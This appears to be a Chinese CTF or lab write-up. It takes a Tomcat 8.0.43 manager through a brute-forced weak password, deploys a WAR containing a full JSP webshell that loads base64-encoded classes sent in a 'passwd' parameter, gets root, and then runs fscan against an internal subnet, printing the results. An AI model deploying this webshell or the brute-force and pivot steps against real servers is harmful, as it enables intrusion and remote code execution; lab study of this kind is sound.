
用find命令找flag
1
| find / -type f -name "*flag*" 2>/dev/null
|

1
| flag2{530ee2980a42a42bf5ef25954a6fa7fb}
|

flag3(tomcat v8.0.43 弱口令后台getshell漏洞)
继续看http://10.10.20.88:8080的Apache Tomcat/8.0.43,上网查询可以发现这个版本存在弱口令后台getshell漏洞
文章:https://www.cnblogs.com/Junglezt/p/18122284

利用bp抓包爆破弱口令,这里要配置一下,关闭 Proxifier 中的配置,打开bp的配置,就可以用bp抓包了
Authorization中进行的身份认证

最后爆破出弱口令:tomcat/tomcat123

找到上传.war文件的地方

手动打包一个.war文件,先创建一个y.jsp文件,代码如下,密码是passwd:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
|
使用jar命令打包



将生成的y.war上传,然后访问:
1
| http://10.10.20.88:8080/y/y.jsp
|
蚁剑连接
连接上是root权限,最后寻找flag
1
2
| find / -type f -name "*flag*" 2>/dev/null
cat /root/flag3.txt
|

1
| flag3{8bc05b8ba01d357a44d42b7b16ce7a58}
|

flag4(poc-yaml-weblogic-cve-2020-14750)
查看 IP,可以发现另一个内网网段172.16.224.66/24
传 fscan 上去扫描内网
1
2
| chmod +x fscan
./fscan -h 172.16.224.66/24
|


看result.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| 172.16.224.1:22 open
172.16.224.1:21 open
172.16.224.1:80 open
172.16.224.1:443 open
172.16.224.1:89 open
172.16.224.1:8080 open
172.16.224.66:8080 open
172.16.224.221:7001 open
172.16.224.66:8009 open
172.16.224.1:8090 open
172.16.224.66:7000 open
172.16.224.1:888 open
172.16.224.1:9088 open
[*] WebTitle http://172.16.224.1:888 code:403 len:548 title:403 Forbidden
[*] WebTitle http://172.16.224.1:8090 code:302 len:35 title:None 跳转url: http://172.16.224.1:8090/login/index
[*] WebTitle http://172.16.224.1:9088 code:404 len:182 title:nps error
[*] WebTitle http://172.16.224.66:8080 code:200 len:11230 title:Apache Tomcat/8.0.43
[*] WebTitle http://172.16.224.1:8090/login/index code:200 len:3617 title:""
[*] WebTitle http://172.16.224.1 code:200 len:138 title:404 Not Found
[*] WebTitle http://172.16.224.1:89 code:200 len:21255 title:海洋CMS
[*] WebTitle https://172.16.224.1 code:500 len:2412 title:Database Error
[+] PocScan http://172.16.224.1:89 poc-yaml-seacms-sqli
[+] PocScan http://172.16.224.1:89 poc-yaml-seacmsv645-command-exec
[+] PocScan http://172.16.224.1:89 poc-yaml-seacms-v654-rce
